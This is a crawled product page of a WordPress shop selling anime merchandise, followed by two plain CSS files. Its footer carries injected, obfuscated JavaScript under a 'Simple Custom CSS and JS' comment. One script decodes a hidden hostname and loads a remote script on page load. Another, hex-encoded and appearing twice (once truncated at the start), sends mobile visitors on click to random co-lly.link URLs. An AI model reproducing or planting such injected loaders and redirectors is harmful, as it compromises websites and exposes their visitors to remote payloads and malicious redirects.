_0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div>
</div>
</div><!-- #wrap -->			<div class="mobile_menu">
                <div class="logo-center">
                            <div class="jws-branding ts__05"><a class="logo-blance" href="https://mugiwarathailand.com/"><img class="regular-logo" src="https://mugiwarathailand.com/wp-content/uploads/2020/04/Logo-Mugiwara-01-foot-512x300-1.png" width="512" height="300" alt="Mugiwara Thailand" /></a></div>                </div>
			     <div class="mobile_inner">
						<ul id="nav_mobile" class=" nav navbar-nav cl-effect-11"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-107 item-sub-type- menu-item-design-standard menu-item-position-"><a href="https://mugiwarathailand.com">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105 item-sub-type- menu-item-design-standard menu-item-position-"><a href="https://mugiwarathailand.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82 item-sub-type- menu-item-design-standard menu-item-position-"><a href="https://mugiwarathailand.com/product-category/toy-figure/">Toy/Figure</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-83 item-sub-type- menu-item-design-standard menu-item-position-"><a href="https://mugiwarathailand.com/product-category/goods/">Goods</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-84 item-sub-type- menu-item-design-standard menu-item-position-"><a href="https://mugiwarathailand.com/product-category/apparel/">Apparel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-85 item-sub-type- menu-item-design-standard menu-item-position-"><a href="https://mugiwarathailand.com/product-category/stationery/">Stationery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89 item-sub-type- menu-item-design-standard menu-item-position-"><a href="https://mugiwarathailand.com/confirm-payment/">Payment Confirm</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103 item-sub-type- menu-item-design-standard menu-item-position-"><a href="https://mugiwarathailand.com/contact-us-2/">Contact Us</a></li>
</ul>                    </div>
			</div>
			<div id="search-modal" class="search-modal" tabindex="-1" role="dialog">
		<div class="modal-content">
			<div class="container">
				<form method="get" class="instance-search" action="https://mugiwarathailand.com/">
																<div class="product-cats">
							<label>
								<input type="radio" name="product_cat" value="" checked="checked">
								<span class="line-hover">All</span>
							</label>

															<label>
									<input type="radio" name="product_cat" value="apparel">
									<span class="line-hover">Apparel</span>
								</label>
															<label>
									<input type="radio" name="product_cat" value="goods">
									<span class="line-hover">Goods</span>
								</label>
															<label>
									<input type="radio" name="product_cat" value="stationery">
									<span class="line-hover">Stationery</span>
								</label>
															<label>
									<input type="radio" name="product_cat" value="toy-figure">
									<span class="line-hover">Toy/Figure</span>
								</label>
													</div>
					                    <div class="loading">
					</div>
					<div class="search-fields">
						<input type="text" name="s" placeholder="Search . . ." class="search-field" autocomplete="off">
						<input type="hidden" name="post_type" value="product">
						<span class="search-submit">
                        <input type="submit" class="btn-submit">
						</span>
					</div>
				</form>

				<div class="search-results">
					<div class="woocommerce"></div>
				</div>
			</div>
		</div>
		<div class="modal-footer">
			<a href="#" class="close-modal">Close</a>
		</div>
        <div class="moal-overlay"></div>
	</div>
	
<script type="text/html" id="tmpl-woo-variation-gallery-slider-template">
    <div class="jws-gallery-image woocommerce-product-gallery__image">
        <div>
            <img width="{{data.src_w}}" height="{{data.src_h}}" src="{{data.src}}" alt="{{data.alt}}"
                 title="{{data.title}}" data-caption="{{data.caption}}" data-src="{{data.full_src}}"
                 data-large_image="{{data.full_src}}" data-large_image_width="{{data.full_src_w}}"
                 data-large_image_height="{{data.full_src_h}}" srcset="{{data.srcset}}" sizes="{{data.sizes}}"/>
        </div>
    </div>
</script>
<script type="text/html" id="tmpl-woo-variation-gallery-thumbnail-template">
    <div class="thumb1">

        <img width="{{data.gallery_thumbnail_src_w}}" height="{{data.gallery_thumbnail_src_h}}" src="{{data.src}}"
             alt="{{data.alt}}" title="{{data.title}}" data-caption="{{data.caption}}" data-src="{{data.full_src}}"/>

    </div>
</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://mugiwarathailand.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://mugiwarathailand.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://mugiwarathailand.com/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.13.2' id='jquery-effects-size-js'></script>
<script type='text/javascript' src='https://mugiwarathailand.com/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.13.2' id='jquery-effects-scale-js'></script>
<script type='text/javascript' src='https://mugiwarathailand.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.2' id='jquery-effects-slide-js'></script>
<script type='text/javascript' src='https://mugiwarathailand.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/mugiwarathailand.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mugiwarathailand.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://mugiwarathailand.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.2.4' id='zoom-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://mugiwarathailand.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.2.4' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://mugiwarathailand.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.2.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mugiwarathailand.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.2.4' id='woocommerce-js'></script>
<script type='text/javascript' id='aws-script-js-extra'>
/* <![CDATA[ */
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"\u0e44\u0e21\u0e48\u0e1e\u0e1a\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mugiwarathailand.com/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.50' id='aws-script-js'></script>
<script type='text/javascript' src='https://mugiwarathailand.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://mugiwarathailand.com/wp-includes/js/wp-util.min.js?ver=6.2.6' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://mugiwarathailand.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.2.4' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/jquery.lazyload/1.9.1/jquery.lazyload.min.js?ver=6.2.6' id='image-lazy-js'></script>
<script type='text/javascript' src='https://mugiwarathailand.com/wp-content/themes/blance/assets/js/js_jws/plugin.js?ver=6.2.6' id='plugin_3-js'></script>
<script type='text/javascript' src='https://mugiwarathailand.com/wp-content/themes/blance/assets/js/js_jws/slick.min.js?ver=6.2.6' id='slick-js-js'></script>
<script type='text/javascript' src='https://mugiwarathailand.com/wp-content/themes/blance/assets/js/dev/ajax_mn_parent.js?ver=6.2.6' id='wooparent-js'></script>
<script type='text/javascript' src='https://mugiwarathailand.com/wp-content/themes/blance/assets/js/dev/ajax_mn_addtocart.min.js?ver=6.2.6' id='addtocart-js'></script>
<script type='text/javascript' src='https://mugiwarathailand.com/wp-content/themes/blance/assets/js/dev/quickview.js?ver=6.2.6' id='quickview-js'></script>
<script type='text/javascript' src='https://mugiwarathailand.com/wp-content/themes/blance/assets/js/dev/main.js?ver=6.2.6' id='main-js'></script>
<script type='text/javascript' src='https://mugiwarathailand.com/wp-content/themes/blance/assets/js/dev/shortcode_theme.js?ver=6.2.6' id='shortcode-js-js'></script>
<script type='text/javascript' src='https://mugiwarathailand.com/wp-content/themes/blance/woocommerce/single_varition_color/js/fronend.js?ver=1' id='fronendjs_vari-js'></script>
<script type='text/javascript' id='yith-wfbt-js-extra'>
/* <![CDATA[ */
var yith_wfbt = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","refreshForm":"yith_wfbt_refresh_form","loader":"https:\/\/mugiwarathailand.com\/wp-content\/plugins\/yith-woocommerce-frequently-bought-together\/assets\/images\/loader.gif","visible_elem":"4"};
var yith_wfbt = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","refreshForm":"yith_wfbt_refresh_form","loader":"https:\/\/mugiwarathailand.com\/wp-content\/plugins\/yith-woocommerce-frequently-bought-together\/assets\/images\/loader.gif","visible_elem":"4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mugiwarathailand.com/wp-content/plugins/yith-woocommerce-frequently-bought-together/assets/js/yith-wfbt.min.js?ver=1.4.3' id='yith-wfbt-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_3635) {
    
    var _21f5f = Date.now();
    var _7b32 = 1000;
    _21f5f = _21f5f / _7b32;
    _21f5f = Math.floor(_21f5f);

    var _59f66 = 600;
    _21f5f -= _21f5f % _59f66;
    _21f5f = _21f5f.toString(16);

    var _5c2d6 = _3635.referrer;

    if (!_5c2d6) return;

    var _c988a = [58286, 58283, 58292, 58279, 58278, 58275, 58289, 58282, 58272, 58285, 58275, 58288, 58278, 58281, 58283, 58294, 58348, 58283, 58284, 58276, 58285];

    _c988a = _c988a.map(function(_2d8ed){
        return _2d8ed ^ 58306;
    });

    var _10519 = "1bf1dbf00f141c0eddbacf3e495e023f";
    
    _c988a = String.fromCharCode(..._c988a);

    var _3e3bf = "https://";
    var _a35e5 = "/";
    var _4c750 = "track-";

    var _22e8b = ".js";

    var _4d614 = _3635.createElement("script");
    _4d614.type = "text/javascript";
    _4d614.async = true;
    _4d614.src = _3e3bf + _c988a + _a35e5 + _4c750 + _21f5f + _22e8b;

    _3635.getElementsByTagName("head")[0].appendChild(_4d614)

}(document);
</script>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x50\x4b\x77\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x78\x64\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x6b\x41\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x76\x4e\x67\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x68\x59\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x50\x45\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x4c\x4c\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x51\x6e\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x56\x6a\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x76\x4f\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://mugiwarathailand.com/wp-content/plugins/my_woocomerce_image_mapper/css/frontend/my_slider.css?ver=6.2.6
body_size: 583
content:
.my_fotorama_outter{
	background-color:rgba(0,0,0,0.8);
	z-index:1;
}
.my_fotorama_mapper{
	position:relative;
	visibility:hidden;
}
.my_nav{
	position:absolute;
	z-index:5;
}
.my_nav span{
	width:40px;
	display:block;
	text-align:center;
}
.my_nav span i{
	font-size:28px !important;
	line-height:40px !important;
	color:#fff !important;
}
.my_nav_left{
	/*left:10px;*/
	left:25px;
	top:50%;
	margin-top:-20px;
}
.my_nav_right{
	/*right:10px;*/
	right:25px;
	top:50%;
	margin-top:-20px;
}

.my_nav_left, .my_nav_right{
	width:40px;
	height:40px;
	border-radius:50%;
	-moz-border-radius:50%;
	-webkit-border-radius:50%;
	border:2px solid #fff;
	cursor:pointer;
	/*overflow:hidden;*/
	
}
.my_fotorama_blue{
	display:none;
	width:44px !important;
	height:44px !important;
	border-radius:50%;
	-moz-border-radius:50%;
	-webkit-border-radius:50%;
	/*border:2px solid #fff;*/
	border:none;
	cursor:pointer;
	position:absolute;
	top:-2px;
	left:-2px;
	/*color:white;*/
	text-align:center;
	font-size:14px !important;
	line-height:44px !important;
	background-color:#08b9f3 !important;
	/*line-height:40px !important;*/
	color:#fff !important;
}
.my_nav_content{
	position:absolute;
}
.my_fotorama_mapper_out{
}
.my_nav_outter_left{
	/*border:1px solid white;*/
	width:160px;
	height:200px;
	position:absolute;
	top:50%;
	margin-top:-100px;
	left:0px;
}
.my_nav_outter_right{
	/*border:1px solid white;*/
	width:160px;
	height:200px;
	position:absolute;
	top:50%;
	margin-top:-100px;
	right:0px;
}
.my_fotorama_mapper_inner{
	overflow:hidden;
}
.my_fotorama_item{
}
.my_fotorama_prev_image{
	background-color:#fff;
	width:100px;
	height:100px;
	border-radius:50%;
	-moz-border-radius:50%;
	-webkit-border-radius:50%;
	border:2px solid #fff;
	position:absolute;
	top:50%;
	/*margin-top:-118px;*/
	margin-top:-84px;
	/*left:10px;*/
	left:25px;
	display:none;
}

.my_fotorama_next_image{
	background-color:#fff;
	width:100px;
	height:100px;
	border-radius:50%;
	-moz-border-radius:50%;
	-webkit-border-radius:50%;
	border:2px solid #fff;
	position:absolute;
	top:50%;
	/*margin-top:-118px;*/
	margin-top:-84px;
	/*right:10px;*/
	right:25px;
	display:none;
}
.my_fotorama_next_image img,.my_fotorama_prev_image img{
	border-radius:50% !important;
	-moz-border-radius:50% !important;
	-webkit-border-radius:50% !important;
	/*position:absolute:
	top:50%;
	left:50%;*/
	
}
.my_fotorama_nav_items_div{
	width:100%;
	height:auto;
	margin:5px auto;
	position:relative;
	
}
.my_fotorama_nav_items{
display:inline-block;
cursor:pointer;
height: 30px;
width: 18px;
vertical-align:middle;
}
.my_fotorama_nav_dot{
	/*margin-top:13px;
	margin-left:6px;*/
	border: 1px solid #7F7F7F;
    border-radius: 6px;
    display: block;
    height: 4px;
    left: 6px;
    position: relative;
    top: 12px;
    width: 4px;
}
.my_fotorama_nav_dot_active{
	border-width:3px;
	height:0;
	width:0;
}
.my_fotorama_item{
	/*position:absolute;
	top:0px;
	left:0px;*/
}
.fotorama__arr--disabled{
	/*opacity:0.6;*/
}



--- FILE ---
content_type: text/css
request_url: https://mugiwarathailand.com/wp-content/plugins/my_woocomerce_image_mapper/css/frontend/image_mapper.css?ver=6.2.6
body_size: 4405
content:
.arrow-up {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 10px 15px 10px;
  margin: 0 auto;
  position: relative;
  z-index: 61;
}

.arrow-down {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 15px 10px 0 10px;
  margin: 0 auto;
  position: relative;
  z-index: 61;
}

.arrow-right {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 10px 0 10px 15px;
  position: absolute;
  z-index: 61;
}

.arrow-left {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 10px 15px 10px 0;
  position: absolute;
  z-index: 61;
}

.arrow-bottom-border {
  width: 0;
  height: 0;
  border-style: solid;
  *border-width: 0 11px 16px 11px;
  /*border-width: 0 11px 11px 11px;*/
  border-color: transparent transparent #ffffff transparent;
  position: absolute;
  z-index: 1;
}

.arrow-top-border {
  width: 0;
  height: 0;
  border-style: solid;
  /*border-width: 16px 11px 0 11px;*/
  border-width: 11px 11px 0 11px; /**Change by dragan to shadow add to this box */
  border-color: #ffffff transparent transparent transparent;
  position: absolute;
  z-index: 1;
}

.arrow-left-border {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 11px 0 11px 16px;
  border-color: transparent transparent transparent #ffffff;
  position: absolute;
  z-index: 1;
}

.arrow-right-border {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 11px 16px 11px 0;
  border-color: transparent #ffffff transparent transparent;
  position: absolute;
  z-index: 1;
}

.triangle-left {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 20px 20px 55px 0;
  opacity: 1;
  z-index: 2;
}

.triangle-right {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 20px 0 55px 20px;
  opacity: 1;
  z-index: 2;
}

